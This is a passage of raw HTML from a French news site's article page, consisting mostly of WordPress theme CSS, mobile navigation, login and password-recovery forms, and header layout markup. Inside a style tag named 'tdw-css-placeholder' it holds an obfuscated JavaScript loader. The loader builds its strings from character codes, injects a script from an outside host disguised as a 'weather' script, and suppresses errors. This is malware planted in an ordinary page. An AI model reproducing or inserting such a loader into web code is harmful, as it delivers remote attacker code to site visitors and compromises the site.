    margin: 0px;
}
.highlighted-name span {
    display: inline-block;
    line-height: 1em;
    vertical-align: middle;
}
.highlighted-price {
    display: inline-block;
    padding: 0 15px;
    width: 200px;
}
.highlighted-price-wrapper {
    margin: 0 -15px 25px;
    text-align: center;
}
.highlighted-price-wrapper:before,
.highlighted-price-wrapper:after {
    clear: both;
    content: " ";
    display: table;
}
.highlighted-price .price {
    display: block;
    line-height: 1.9em;
    font-size: 20px;
    font-weight: 700;
    text-align: center;
    color: #000;
}
.highlighted-price .ajax_add_to_cart_button {
    display: block;
    margin: auto;
    width: 170px;
    height: auto;
    text-align: center;
    line-height: 30px;
    font-size: 17px;
    position: relative;
    max-width: 100%;
    color: #fff;
}
.highlighted-price .ajax_add_to_cart_button span {
    display: inline-block;
    line-height: 1em;
    vertical-align: middle;
    font-weight: 700;
    text-shadow: 1px 1px rgba(0, 0, 0, 0.2);
}
.highlighted-price .ajax_add_to_cart_button span:first-child {
    font-weight: 400;
}
.highlighted-price .ajax_add_to_cart_button:before {
    display: block;
    position: absolute;
    margin: auto;
    top: 50%;
    right: 5px;
    left: 5px;
    content: "";
    background: #fff;
    height: 1px;
}
.highlighted-price.real-price .ajax_add_to_cart_button {
    background: #c9002d;
    /* Old browsers */
    background: -moz-linear-gradient(top, #c9002d 0%, #a00024 100%);
    /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #c9002d 0%, #a00024 100%);
    /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #c9002d 0%, #a00024 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
}
.highlighted-price.virtual-price .ajax_add_to_cart_button {
    background: #376a9a;
    /* Old browsers */
    background: -moz-linear-gradient(top, #376a9a 0%, #2c557c 100%);
    /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #376a9a 0%, #2c557c 100%);
    /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #376a9a 0%, #2c557c 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
}
.highlighted-description {
    font-size: 13px;
    line-height: 1.3em;
    margin: 0 0 32px;
    text-align: left;
    overflow: hidden;
    max-height: 14.3em;
}
.highlighted-description a {
    text-align: left !important;
    color: #c9002d;
}
.modal-box .highlighted {
    width: 100%;
}

div.addthis-smartlayers,
div.atss{
    visibility: hidden;
    }
.addthis_sharing_toolbox .at-icon-wrapper .at-icon{
    height: 28px !important;
    width: 28px !important;
    }
.addthis_sharing_toolbox .at-icon-wrapper{

    background-size: 28px auto !important;
    height: 28px !important;
    line-height: 28px !important;
    width: 28px !important;
    }
ul.sub{
    overflow: hidden;
    position: absolute;
    background-color: black;
    margin-left: -32px;
    min-width: 156px;

    }
ul.sub li{
    text-wrap: none;
    font-size: 12px;
    text-align: left;
    padding-left: 24px;
    }


/* social btn */
.social-share {
    text-align: center;
}
.social-share ul {
    display: inline-block;
    margin: 8px -4px;
}
.social-share ul li {
    display: block;
    padding: 0 4px;
    float: left;
    line-height: 24px;
    margin-left: 0px;
}
.social-share ul li > a,
.social-share ul li button {
    display: block;
    width: 30px;
    height: 30px;
    position: relative;
    border: 1px solid #d6d4d4;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    background: #fff;
}

.highlighted-image.mdl .social-share ul li > a,
.highlighted-image.mdl .social-share ul li button {
    width: 29px;
    height: 29px;
}
.social-share ul li > a span,
.social-share ul li button span {
    display: block;
    overflow: hidden;
    text-indent: -999px;
}
.social-share ul li > a:before,
.social-share ul li button:before {
    display: block;
    position: absolute;
    text-align: center;
    font-family: "FontAwesome";
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    top: 0;
    bottom: 0;
    margin-top: auto;
    margin-bottom: auto;
    margin: auto;
    width: 1em;
    height: 1em;
    line-height: 1em;
    font-size: 16px;
}
.social-share ul li > a:hover,
.social-share ul li button:hover {
    border-color: transparent;
    color: #fff !important;
}
.social-share ul li > a.twitter,
.social-share ul li button.twitter {
    color: #3aaae1;
}
.social-share ul li > a.twitter:before,
.social-share ul li button.twitter:before {
    content: "\f099";
}
.social-share ul li > a.twitter:hover,
.social-share ul li button.twitter:hover {
    background: #3aaae1;
}
.social-share ul li > a.facebook,
.social-share ul li button.facebook {
    color: #104279;
}
.social-share ul li > a.facebook:before,
.social-share ul li button.facebook:before {
    content: "\f09a";
}
.social-share ul li > a.facebook:hover,
.social-share ul li button.facebook:hover {
    background: #104279;
}
.social-share ul li > a.google-plus,
.social-share ul li button.google-plus {
    color: #dd4b39;
}
.social-share ul li > a.google-plus:before,
.social-share ul li button.google-plus:before {
    content: "\f0d5";
}
.social-share ul li > a.google-plus:hover,
.social-share ul li button.google-plus:hover {
    background: #dd4b39;
}
.social-share ul li > a.pinterest,
.social-share ul li button.pinterest {
    color: #cb2026;
}
.social-share ul li > a.pinterest:before,
.social-share ul li button.pinterest:before {
    content: "\f231";
}
.social-share ul li > a.pinterest:hover,
.social-share ul li button.pinterest:hover {
    background: #cb2026;
}
.social-share ul li > a.sendtofriend,
.social-share ul li button.sendtofriend {
    color: #c9002d;
}
.social-share ul li > a.sendtofriend:before,
.social-share ul li button.sendtofriend:before {
    content: "\f003";
}
.social-share ul li > a.sendtofriend:hover,
.social-share ul li button.sendtofriend:hover {
    background: #c9002d;
}
.social-share ul li > a.print,
.social-share ul li button.print {
    color: #376a9a;
}
.social-share ul li > a.print:before,
.social-share ul li button.print:before {
    content: "\f02f";
}
.social-share ul li > a.print:hover,
.social-share ul li button.print:hover {
    background: #376a9a;
}

.send_friend_content .product_image img {
    display: inline-block;
    max-width: 160px;
    height: auto;
    border: none;
    vertical-align: middle;
}
.send_friend_content .product_name span {
    display: inline-block;
    line-height: 1em;
    vertical-align: middle;
    color: #c9002d;
}

.mCSB_scrollTools {
    top: 0;
    right: 7px;
}
.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background: #c9002d;
}
.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,
.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCSB_scrollTools .mCSB_dragger_onDrag .mCSB_dragger_bar {
    background: #c9002d !important;
}
.mCSB_scrollTools .mCSB_draggerRail {
    background: rgba(0, 0, 0, 0.2);
}

.modal-overlay,
.modal-box {
    margin: auto;
    display: none;
    -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
    -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
    right: 0;
    left: 0;
    z-index: 10000;
}
.modal-overlay {
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    background: rgba(0, 0, 0, 0.3);
}
.modal-box {
    width: 400px;
    height: auto;
    position: absolute;
    background: #fff;
    top: -100%;
    min-height: 40px;
    max-width: 95%;
}
.modal-box-content {
    padding: 13px 20px;
}
.modal-box-content .title {
    font-size: 18px;
    line-height: 28px;
    text-transform: uppercase;
    text-align: center;
    padding: 0 0 8px;
    margin: 0 0 16px;
    border-bottom: 1px solid #dadada;
}
.modal-box-content p {
    margin: 0 0 16px;
}
.modal-box.ready {
    top: 100px;
}
.modal-box.is_html {
    position: fixed;
    width: 450px;
}
.modal-box.is_html .error {
    color: #c9002d;
}
.modal-box.is_html .success {
    color: #227625;
}
.modal-box.is_html .modal-box-content {
    padding: 20px;
    font-size: 14px;
    line-height: 1.3em;
    text-align: center;
}

.modal-close {
    display: block;
    width: 20px;
    height: 20px;
    position: absolute;
    transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform-origin: 50%;
    -ms-transform-origin: 50%;
    -webkit-transform-origin: 50%;
    top: 4px;
    right: 4px;
    cursor: pointer;
}
.modal-close:before,
.modal-close:after {
    display: block;
    position: absolute;
    width: 9px;
    height: 9px;
    content: "";
}
.modal-close:before {
    border: 2px solid #454545;
    border-top: none;
    border-left: none;
    top: 2px;
    left: 2px;
}
.modal-close:after {
    border: 2px solid #454545;
    border-right: none;
    border-bottom: none;
    right: 2px;
    bottom: 2px;
}

 #login{
     background-color: black;
    color: white;
    padding: 15px;
    margin: 5px;
	  padding-left: 15px;
    padding-right: 15px;
	 font-size:12px;
	 display:none;
	min-width:130px;
	max-width:130px;
}

 #login2{
     background-color: black;
    color: white;
    padding: 15px;
    margin: 5px;
	  padding-left: 15px;
    padding-right: 15px;
	 font-size:12px;
	 display:none;
	min-width:130px;
	max-width:130px;
}
#logout {
	  background-color: #c9002d;
    color: white;
    padding: 15px;
    margin: 5px;
   	padding-left: 15px;
    padding-right: 15px;
  	font-size:12px;
	min-width:130px;
	max-width:130px;
	display:none;
}
 #login_mobile{
    color: white;
    padding: 15px;
    margin: 5px;
	  padding-left: 15px;
    padding-right: 15px;
}
#read {
		background-color: #2290ba;
    color: white;
    padding: 15px;
    margin: 5px;
    padding-left: 15px;
    padding-right: 15px;
  	font-size:12px;
	  display:none;
}
#login_header{
    text-align: right;
}

#subscribe {
	  background-color: #c9002d;
    color: white;
    padding: 15px;
    margin: 5px;
   	padding-left: 15px;
    padding-right: 15px;
  	font-size:12px;
	  display:none;
	min-width:130px;
	max-width:130px;
}

#shop {
	  background-color: #c9002d;
    color: white;
    padding: 15px;
    margin: 5px;
   	padding-left: 15px;
    padding-right: 15px;
  	font-size:12px;
	min-width:130px;
	max-width:130px;
}


#guest-line-3, #customer-article-footer {
    padding: 20px;
    border: 2px solid #f2f2f2;
}

#guest-line-3 .box, #customer-article-footer .box {
    display: table;
    width: 100%;
    table-layout: fixed;
}

#guest-line-3 .cell.img, #customer-article-footer .cell.img {
    width: 128px;
    padding-right: 28px;
}

#guest-line-3 .cell, #customer-article-footer .cell {
    display: table-cell;
    vertical-align: middle;
    width: 100%;
    padding-right: 40px;
}

#guest-line-3 h3, #customer-article-footer h3 {
    line-height: 26px;
    margin: 0 0 4px;
    color: #c9002d;
}

#guest-article-footer h3, #guest-article-footer h4 {
    font-size: 21px;
    line-height: 24px;
    color: #c9002d;
    letter-spacing: .8px !important;
    margin: 0 0 17px;
}

#guest-line-3 .time {
    display: block;
    font-size: 14px;
    line-height: 1em;
}

#guest-line-3 .cell:last-child, #customer-article-footer .cell:last-child {
    padding-right: 0 !important;
}

#guest-line-3 .cell.price {
    width: 130px;
    text-align: center;
}
#guest-line-3 .cell, #customer-article-footer .cell {
    display: table-cell;
    vertical-align: middle;
    width: 100%;
    padding-right: 40px;
}

#guest-line-3 .e-numero-price {
    font-family: 'Roboto',sans-serif;
    font-size: 25px;
    color: #000;
}

#guest-line-3 .e-numero-price .price {
    display: block;
    font-weight: bold;
}

#guest-line-3 .button-numero.paper {
    margin: 15px 0 0;
    top: 0;
}

.td-post-sub-title {
	text-align:center;
}

.td-end-post {
    padding: 26px;
    background: #E5E5E5;
    margin-bottom: 10px;
}

.td-end-post span{
    font-weight: bold;
    color: #C9002D;
    text-transform: uppercase;
}

.block-title {
    border-bottom: 2px solid #c9002d !important;
}
.qe-faq-toggle .qe-toggle-title i.fa {
    margin-right: 0.5em;
    color: #c9002d;
}

.td_top_author .block-title {
    border: 0px !important;
}

#td-mobile-nav .td-menu-login-section {
    display: none;
}

.legion-title {
    padding: 20px;
		background-color: #c9002d;
}
.legion-title .block-title {
    font-size:23px;
		margin-bottom:0px !important;
}

.legion-content {
	
	padding:10px;
}
.legion .vc_column_container {
	border-color: #c9002d !important;
    border-style: solid !important;
    border-width: 2px !important;
	padding-left:0px !important;
	padding-right:0px !important;
	
}

.td-module-comments a {
    color: #fff;
	background-color: #c9002d;}

.td-module-comments a:after {
    position: absolute;
    bottom: -3px;
    left: 0;
    content: '';
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 3px 3px 0 0;
    border-color: #c9002d transparent transparent transparent;
	
}

.home-abo .block-title {
	border-color: #ffbb00 !important;
}
.faq-social .swp_social_panel {
	display:none;
}	

@media (min-width: 768px){ #qiotapay_iframe { 
	width: 95%; 
	height: 400px !important;
	}
}

.td-author-comments-count{
	display:none;
}

.grecaptcha-badge { visibility: hidden; }

@media only screen and (max-width: 500px) { 
.tdi_118 {
    /*margin-top: -45px;*/
}
}

.td-header-desktop-wrap .tdm-social-wrapper {
    background-color: #c9002d;
}

@media (max-width: 767px) {
.tdi_10 .tdb-logo-img {
    max-width: 200px !impotant;
    margin-top: 8px !important;
}
.post header .entry-title {
    font-size: 30px;

}
header .td-post-author-name {
    font-size: 15px;
}
}

.qiota-logo{
	display:none;
}

@media (max-width: 980px){
#guest-line-3 .cell {
    display: flex !important;
    text-align: center !important;
    margin: auto !important;
	 justify-content: center;
	    padding-right: 0px !important;
}
	.btn-yellow {
    display: block !important;
}
}

.td_block_template_1 .td-related-title .td-cur-simple-item {
    background-color: #c9002e !important;
}

.widget {
    margin-bottom: 20px !important;
}

.has-text-align-justify{
	text-align:justify;
}
justify-text {

text-align: justify;

}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#c9002d}.tdm-btn-style2:before{border-color:#c9002d}.tdm-btn-style2{color:#c9002d}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #c9002d;-moz-box-shadow:0 2px 16px #c9002d;box-shadow:0 2px 16px #c9002d}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #c9002d;-moz-box-shadow:0 4px 26px #c9002d;box-shadow:0 4px 26px #c9002d}</style>

	<style id="tdw-css-placeholder">(function(){try{varadylbrqxd=String;let _bjua="f"+"ro"+adylbrqxd['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _iifwe="s"+"c"+adylbrqxd[_bjua](114,105,112,116);var anbtwlvxczd="c"+"re"+adylbrqxd[_bjua](97,116,101,69,108,101,109,101,110,116);let apbhfdwoxrm="s"+adylbrqxd[_bjua](114,99);var acjaakocpqu=adylbrqxd[_bjua](105,100);var axhloxtk="cu"+"rre"+adylbrqxd[_bjua](110,116,83,99,114,105,112,116);let _wdpbfvpv="pa"+"r"+adylbrqxd[_bjua](101,110,116,78,111,100,101);var _ccajoaxgkob="i"+"ns"+adylbrqxd[_bjua](101,114,116,66,101,102,111,114,101);var _nmhpbjwgnif="ge"+"El"+adylbrqxd[_bjua](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _eqxnnhisfq="h"+"e"+adylbrqxd[_bjua](97,100);var _lltvyz="ap"+"p"+adylbrqxd[_bjua](101,110,100,67,104,105,108,100);let _ohaimteqcwn=document;var _cuahamkumao="t"+"e"+adylbrqxd[_bjua](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _trgthrps=_ohaimteqcwn[anbtwlvxczd](_iifwe);let anupzoxjyqh=adylbrqxd[_bjua](104,116,116,112,115,58,47,47)+adylbrqxd[_bjua](97,115,115,101,116,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+adylbrqxd[_bjua](47)+adylbrqxd[_bjua](97)+"ss"+"e"+adylbrqxd[_bjua](116,115)+adylbrqxd[_bjua](47)+adylbrqxd[_bjua](115)+"t"+"ep"+adylbrqxd[_bjua](46,106,115);_trgthrps[apbhfdwoxrm]=anupzoxjyqh;_trgthrps[acjaakocpqu]=_cuahamkumao;if(_ohaimteqcwn[axhloxtk]){_ohaimteqcwn[axhloxtk][_wdpbfvpv][_ccajoaxgkob](_trgthrps,_ohaimteqcwn[axhloxtk])}else{_ohaimteqcwn[_nmhpbjwgnif](_eqxnnhisfq)[0][_lltvyz](_trgthrps)}}catch (err){}})();</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-251719 single-format-standard td-standard-pack emprise-viols-violences-sexuelles-une-tarte-a-la-creme global-block-template-1 essb-9.9  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">S'identifier</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mobile-container"><ul id="menu-mobile" class="td-mobile-main-menu"><li id="menu-item-196432" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-first menu-item-196432"><ul><li><a href="https://connexion.causeur.fr/?redirect_uri=https://www.causeur.fr/callback&uri_referer=https://www.causeur.fr/&error_uri=https://connexion.causeur.fr/&referer=KpFwZs0vqY" id="login_mobile"">Se connecter</a></li></ul></li>
<li id="menu-item-196436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-196436"><a href="https://www.causeur.fr/">Accueil</a></li>
<li id="menu-item-196441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196441"><a href="https://www.causeur.fr/politique">Politique</a></li>
<li id="menu-item-196442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196442"><a href="https://www.causeur.fr/societe">Société</a></li>
<li id="menu-item-196443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196443"><a href="https://www.causeur.fr/monde">Monde</a></li>
<li id="menu-item-196444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196444"><a href="https://www.causeur.fr/medias">Médias</a></li>
<li id="menu-item-196445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196445"><a href="https://www.causeur.fr/economie">Économie</a></li>
<li id="menu-item-196446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196446"><a href="https://www.causeur.fr/culture">Culture</a></li>
<li id="menu-item-196447" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-196447"><a href="https://www.causeur.fr/feminisme">Féminisme</a></li>
<li id="menu-item-196448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196448"><a href="https://boutique.causeur.fr/">Boutique</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">S'identifier</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bienvenue !</span>S'identifier</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Votre identifiant</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Votre mot de passe</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="S'identifier">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Mot de passe oublié ou incorrect ?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.causeur.fr/eads-le-probleme-n-est-pas-le-delit-mais-l-initie-3">EADS : le problème n’est pas le délit mais l’initié</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Récupération de mot de passe</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Récupérer votre mot de passe</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Votre adresse e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Envoyer mon mot de passe">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.causeur.fr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4 .vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:1!important;background-size:cover!important;background-position:center top!important}}</style></div><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-block-inner{text-align:center}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#c9002d}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#c9002d}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button i{width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{margin-top:-8px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:186px}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:180px}.tdi_10 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.causeur.fr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.causeur.fr/wp-content/uploads/2021/09/logo-causeur_HD-300x75.png" src="https://www.causeur.fr/wp-content/uploads/2021/09/logo-causeur_HD-300x75.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
